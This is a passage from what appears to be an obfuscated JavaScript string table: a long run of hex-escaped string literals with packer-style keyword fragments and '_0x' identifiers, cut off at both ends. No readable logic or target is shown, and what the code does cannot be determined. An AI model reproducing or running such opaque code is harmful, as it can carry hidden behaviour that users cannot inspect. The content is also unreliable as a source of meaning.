x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x66\x5c','\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x68\x5c','\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x30\x64\x66\x30\x39\x7c\x30\x78\x61\x61','\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x5c\x5c\x44\x5c\x27\x29\x5b\x31\x6f\x28','\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x38','\x27\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x43\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44','\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x68\x5c\x27\x5d\x3d\x21\x21\x5b','\x5c\x33\x5c\x5c\x34\x5c\x27\x29\x2b\x78','\x5c\x65\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x75\x5c','\x31\x78\x5c\x5c\x41\x5c\x5c\x38\x5c\x27','\x5c\x5c\x66\x5c\x27\x29\x29\x5b\x56\x28','\x5c\x27\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34','\x30\x78\x33\x38\x34\x38\x39\x31\x7c\x5f','\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x76\x5c\x27\x29\x29\x5b\x5a\x5d','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c','\x5c\x35\x5c\x5c\x35\x5c\x5c\x33\x5c\x27','\x5c\x5c\x6a\x5c\x27\x5d\x28\x5c\x27\x5c','\x78\x31\x38\x30\x38\x37\x63\x7c\x49\x6d','\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36','\x58\x7c\x6c\x34\x7c\x6c\x33\x7c\x6c\x32','\x5c\x5c\x6a\x5c\x27\x29\x2b\x5c\x27\x5c','\x72\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x31\x63\x5c\x5c','\x65\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x5c\x31\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x4b\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x30','\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c\x49','\x36\x5c\x5c\x37\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x78\x5c\x27\x5d','\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c','\x30\x78\x36\x39\x31\x39\x63\x64\x7c\x5f','\x37\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x6c','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x33','\x27\x29\x3d\x3d\x3d\x32\x63\x28\x5c\x27','\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x27\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a','\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d','\x3b\x4a\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x27\x5d\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c','\x5c\x38\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x27\x29\x2b\x36\x50\x2b\x28\x56\x28\x5c','\x5c\x31\x67\x5c\x5c\x31\x63\x5c\x27\x2c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x5c\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x2b\x31','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c','\x5c\x63\x5c\x27\x5d\x28\x39\x76\x5b\x31','\x5c\x27\x29\x29\x7b\x42\x20\x32\x6c\x3d','\x7b\x4a\x28\x31\x32\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e','\x63\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c','\x5c\x62\x5c\x27\x29\x2b\x31\x6e\x28\x5c','\x68\x5c\x5c\x31\x70\x5c\x27\x2c\x5c\x27','\x27\x29\x7c\x7c\x32\x34\x5b\x4e\x28\x5c','\x38\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x68','\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x76','\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x4b\x5b\x5a\x5d\x2b\x28\x4e\x28\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c','\x30\x78\x37\x37\x37\x36\x61\x66\x7c\x75','\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x42\x20\x31\x6d\x3d\x78\x3b\x4a\x28\x31','\x30\x78\x35\x64\x36\x66\x63\x64\x7c\x5f','\x29\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x6a\x59\x7c\x6a\x58\x7c\x6b\x65\x7c\x6b','\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x66\x7c\x78\x32\x65\x7c\x74\x68\x69\x73','\x5c\x5c\x34\x5c\x5c\x31\x71\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x44\x5c','\x36\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x79','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x33\x5c\x5c\x71\x5c\x27\x29\x29\x5b\x31','\x4d\x5c\x27\x29\x3b\x4a\x28\x34\x68\x5b','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x46','\x34\x7c\x5f\x30\x78\x31\x66\x36\x36\x66','\x5c\x5c\x36\x5c\x27\x2b\x56\x28\x5c\x27','\x2f\x32\x5a\x2b\x32\x37\x28\x32\x38\x28','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x75\x5c','\x29\x3b\x58\x7b\x42\x20\x33\x65\x3d\x32','\x5c\x35\x5c\x5c\x62\x5c\x5c\x35\x5c\x27','\x61\x5c\x5c\x31\x71\x5c\x5c\x32\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x31','\x67\x7c\x6b\x7a\x7c\x6b\x64\x7c\x6b\x63','\x5c\x5c\x31\x67\x5c\x5c\x31\x78\x5c\x5c','\x67\x63\x7c\x61\x45\x7c\x67\x62\x7c\x67','\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31','\x35\x65\x3d\x28\x4f\x28\x29\x7b\x42\x20','\x5c\x5c\x34\x41\x5c\x5c\x31\x70\x5c\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c','\x35\x5c\x5c\x75\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x75\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x61\x5c','\x7d\x7d\x29\x2c\x61\x36\x5b\x53\x28\x5c','\x69\x5c\x5c\x35\x5c\x27\x29\x29\x24\x28','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75','\x5c\x70\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x39\x52\x5b\x34\x36\x28\x5c\x27\x5c\x5c','\x27\x3f\x32\x47\x28\x57\x29\x5b\x31\x42','\x5c\x6c\x5c\x5c\x38\x5c\x27\x2c\x46\x28','\x3d\x34\x42\x26\x26\x28\x33\x69\x5b\x31','\x36\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x32','\x5c\x6d\x5c\x5c\x35\x5c\x27\x29\x2b\x32','\x79\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a','\x34\x5c\x5c\x76\x5c\x27\x29\x2b\x78\x28','\x6e\x5c\x5c\x75\x5c\x27\x29\x5d\x2c\x35','\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x33','\x35\x36\x2c\x33\x4a\x5b\x78\x28\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31','\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x50','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x31\x38\x28\x32\x58\x5b\x5c\x27\x5c\x5c','\x7b\x4a\x28\x61\x37\x3d\x3d\x21\x21\x5b','\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6b','\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x5d','\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x29','\x6d\x5c\x27\x29\x5d\x28\x32\x79\x28\x5c','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x27\x29\x5b\x78\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c','\x6e\x5c\x27\x29\x5d\x3b\x58\x20\x51\x28','\x3f\x3a\x34\x57\x2e\x34\x58\x2e\x34\x59','\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x27','\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x31\x73','\x78\x66\x35\x65\x39\x32\x30\x7c\x5f\x30','\x5b\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5d\x28\x34\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x63\x5c\x27\x2b\x4e\x28\x5c\x27','\x27\x29\x2c\x33\x36\x5b\x56\x28\x5c\x27','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x66\x36\x7c\x66\x65\x7c\x66\x64\x7c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66','\x2c\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28','\x34\x7a\x5b\x32\x39\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x33','\x5c\x35\x5c\x5c\x6e\x5c\x5c\x66\x5c\x27','\x49\x5c\x5c\x44\x5c\x27\x2b\x35\x43\x2b','\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x27\x2c','\x27\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64','\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29','\x29\x5d\x3d\x31\x53\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x35\x5c\x27\x29\x5d\x3b\x33','\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x43\x5c','\x3b\x34\x6e\x5b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x4c\x5c','\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x79\x5c','\x37\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x34','\x65\x30\x38\x37\x7c\x30\x78\x66\x61\x7c','\x5c\x36\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x3b\x32\x75\x5b\x50\x28\x5c','\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x33\x5c\x27\x29\x29\x7d\x58\x7b\x4a','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x31\x5c\x27\x29\x29\x5b\x78\x28\x5c','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x5c\x6a\x5c\x27\x29\x21\x3d\x3d\x5c\x27','\x5c\x5c\x63\x5c\x27\x2b\x46\x28\x5c\x27','\x26\x38\x47\x28\x35\x37\x5b\x32\x6e\x28','\x61\x5c\x5c\x31\x6b\x5c\x5c\x32\x61\x5c','\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x32\x53\x5b\x31\x6f\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x34\x30\x29\x5b\x5c\x27','\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x32\x5c','\x5c\x33\x5c\x5c\x61\x5c\x5c\x36\x5c\x27','\x36\x66\x7c\x74\x72\x79\x7c\x5f\x30\x78','\x53\x7c\x6a\x55\x7c\x69\x52\x7c\x69\x51','\x5c\x27\x5c\x5c\x32\x5c\x5c\x31\x44\x5c','\x5c\x37\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x29\x5b\x31\x34\x28\x5c\x27','\x7c\x66\x53\x7c\x66\x52\x7c\x66\x51\x7c','\x28\x29\x7b\x42\x20\x32\x79\x3d\x4e\x3b','\x5c\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27','\x66\x7c\x5f\x30\x78\x34\x62\x32\x37\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x38\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68','\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x63\x5c','\x20\x36\x56\x3d\x34\x39\x5b\x31\x33\x28','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x6e\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x6b','\x33\x38\x65\x35\x34\x65\x7c\x5f\x30\x78','\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x79\x5c','\x5c\x6a\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x34\x65\x39\x65\x35\x30\x7c\x70\x6f\x73','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x3d\x33\x44\x3b\x42\x20\x32\x33\x3d\x7b','\x5c\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x6a\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x7c\x65\x58\x7c\x66\x34\x7c\x66\x33\x7c','\x42\x20\x32\x65\x3d\x5a\x3b\x32\x65\x3c','\x27\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x5d','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64\x5c','\x27\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37','\x29\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x36','\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x72\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x34\x5b\x31\x54\x28\x5c\x27\x5c\x5c\x31','\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x79\x5c\x27\x2c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x61','\x69\x4d\x7c\x69\x4b\x7c\x69\x43\x7c\x69','\x64\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x52','\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x27\x5d\x28\x34\x64\x2c\x32\x7a\x29','\x7c\x63\x56\x7c\x62\x41\x7c\x62\x7a\x7c','\x31\x34\x32\x36\x33\x30\x41\x46\x62\x41\x50\x4b','\x27\x5d\x3d\x32\x59\x2c\x24\x28\x57\x29','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x36\x39\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x74\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x4f','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x37\x5c','\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x27\x2c','\x31\x5c\x5c\x61\x5c\x27\x29\x2b\x51\x28','\x29\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x36','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x65\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c','\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x27','\x3d\x33\x41\x7d\x7d\x42\x20\x36\x6d\x3d','\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28','\x7c\x63\x58\x7c\x64\x38\x7c\x64\x67\x7c','\x52\x7c\x61\x51\x7c\x61\x4e\x7c\x61\x4f','\x6b\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x38\x77\x2b\x3d\x56\x28\x5c\x27\x5c\x5c','\x69\x5c\x5c\x6d\x5c\x27\x29\x29\x5b\x31','\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x42\x20\x31\x4b\x3d\x32\x62\x3b\x4f\x20','\x5d\x28\x29\x5b\x78\x28\x5c\x27\x5c\x5c','\x5c\x31\x71\x5c\x27\x2b\x31\x6e\x28\x5c','\x75\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x42\x20\x34\x33\x3d\x7b\x7d\x3b\x34\x33','\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a','\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x45\x5c','\x35\x7c\x5f\x30\x78\x36\x32\x30\x36\x62','\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x59\x5c','\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6a\x5c\x27\x5d\x28\x34\x36\x28\x5c\x27','\x5c\x68\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x71\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x2b\x5c\x27\x5c\x5c\x7a\x5c\x27\x29\x5b','\x7c\x5f\x30\x78\x32\x30\x64\x33\x39\x33','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x61\x5c','\x5c\x31\x36\x5c\x5c\x32\x6f\x5c\x5c\x32','\x7c\x5f\x30\x78\x33\x62\x66\x31\x63\x32','\x62\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29','\x27\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x79','\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66','\x6e\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x31','\x29\x2b\x36\x51\x2b\x53\x28\x5c\x27\x5c','\x61\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x5c\x31\x49\x5c\x5c\x36\x5c\x5c\x31\x63','\x3d\x5a\x3b\x33\x54\x3c\x34\x70\x5b\x5c','\x7c\x5f\x30\x78\x33\x64\x64\x63\x38\x38','\x20\x32\x43\x3d\x78\x3b\x4a\x28\x32\x43','\x35\x38\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x44\x5c\x27\x2b\x36\x44\x2b\x50\x28','\x5c\x31\x5c\x5c\x66\x5c\x27\x29\x29\x5b','\x6b\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x33\x5c\x5c\x31\x5c\x5c\x71\x5c\x27\x29','\x5c\x31\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x36\x5c\x5c\x38\x5c\x27\x2b\x5c\x27\x5c','\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c','\x7b\x42\x20\x35\x67\x3d\x34\x4e\x3f\x4f','\x32\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c','\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c','\x27\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x32','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c','\x31\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x29\x5d\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x7c\x7c\x32\x66\x5b\x5c\x27','\x7d\x29\x7d\x7d\x28\x32\x47\x29\x2c\x24','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x64','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x2f\x3c','\x29\x5d\x28\x31\x37\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27','\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x31\x30\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x64\x5c','\x34\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27\x2c\x5c','\x27\x29\x2b\x35\x55\x2b\x31\x32\x28\x5c','\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x64\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x27','\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x59','\x30\x78\x33\x30\x30\x61\x36\x35\x7c\x5f','\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x69','\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x58\x47\x70\x50\x66','\x5d\x28\x29\x3b\x38\x6d\x28\x32\x41\x28','\x39\x70\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x29\x7d','\x29\x5d\x3d\x32\x59\x2c\x33\x56\x5b\x31','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x34\x5c','\x5c\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x32','\x47\x29\x7b\x42\x20\x31\x69\x3d\x31\x57','\x5c\x72\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x61\x7c\x5f\x30\x78\x35\x36\x66\x35\x63','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x47','\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b\x5c','\x62\x5c\x5c\x32\x42\x5c\x5c\x31\x78\x5c','\x52\x7c\x6a\x51\x7c\x6a\x50\x7c\x6a\x4f','\x61\x5c\x27\x5d\x29\x5b\x53\x28\x5c\x27','\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x31\x6d','\x5c\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x3d\x3d\x3d\x34\x78\x28\x5c\x27\x5c\x5c','\x7c\x5f\x30\x78\x63\x65\x31\x34\x61\x30','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x51\x29\x7b\x42\x20\x34\x37\x3d\x32\x62','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x65\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x31\x4c\x5c','\x30\x78\x33\x63\x65\x32\x34\x64\x7c\x5f','\x29\x29\x2f\x34\x64\x2b\x2d\x32\x37\x28','\x32\x37\x28\x32\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c','\x6f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x34','\x5c\x35\x5c\x27\x29\x29\x7b\x42\x20\x34','\x68\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x32\x5c\x27\x2b\x5c','\x6c\x5c\x5c\x31\x6b\x5c\x27\x2c\x47\x28','\x33\x5c\x5c\x36\x5c\x27\x29\x3f\x37\x4c','\x78\x32\x31\x7c\x5f\x30\x78\x33\x65\x62','\x34\x33\x62\x7c\x5f\x30\x78\x35\x61\x36','\x31\x36\x36\x64\x32\x7c\x5f\x30\x78\x33','\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x2b\x78','\x64\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x29\x7b\x42\x20\x33\x4e\x3d\x39','\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27','\x5d\x5b\x32\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x31\x42\x28','\x3d\x61\x38\x2c\x33\x6c\x5b\x78\x28\x5c','\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x70\x5c','\x29\x3a\x39\x35\x5b\x5c\x27\x5c\x5c\x61','\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6f\x5c','\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x33\x5c\x5c\x31\x5c\x5c\x6a\x5c\x27\x29','\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38','\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29','\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c','\x37\x61\x3d\x31\x47\x28\x5c\x27\x5c\x5c','\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c\x66\x5c','\x5c\x5c\x31\x5c\x5c\x45\x5c\x27\x2c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x75\x5c\x27\x29\x5d\x5b\x53\x28\x5c','\x30\x78\x35\x64\x36\x62\x38\x30\x7c\x5f','\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6c\x5c','\x7c\x65\x31\x7c\x7c\x65\x30\x7c\x64\x5a','\x28\x33\x72\x2c\x33\x6e\x29\x7b\x42\x20','\x27\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c','\x35\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x29','\x36\x5c\x27\x29\x5d\x28\x31\x69\x28\x5c','\x5c\x34\x5c\x5c\x32\x5c\x27\x2b\x5c\x27','\x72